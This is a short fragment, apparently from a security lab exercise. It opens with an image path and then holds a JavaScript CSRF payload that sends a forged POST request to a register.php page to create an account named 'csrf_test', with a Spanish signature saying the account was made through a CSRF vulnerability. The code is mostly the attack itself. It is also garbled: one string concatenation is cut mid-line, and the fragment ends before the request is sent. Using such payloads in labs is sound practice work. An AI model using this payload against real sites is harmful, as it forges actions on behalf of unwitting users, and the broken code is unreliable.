 <script>
var lXMLHTTP;
try{
var lUsername = "csrf_test";
var lPassword = "csrf_password";
var lSignature = "cuenta creada mediante una vulnerabilidad csrf";
var lData = "username="+lUsername+"&password="+lPassword+"&confirm_password="
ature+"&register-php-submit-button=Create+Account";
var lAction = "./index.php?page=register.php";
var lMethod = "POST";
try {
lXMLHTTP = new ActiveXObject("Msxml2.XMLHTTP");
}catch(e){
try {
lXMLHTTP = new ActiveXObject("Microsoft.XMLHTTP");
}catch(e){
try{
lXMLHTTP = new XMLHttpRequest();
}catch(e){
alert(e.message);
}
}
}
lXMLHTTP.onreadystatechange = function(){
if(lXMLHTTP.readyState == 4){
alert("CSRF Complete");
}
};
lXMLHTTP.open(lMethod, lAction, true);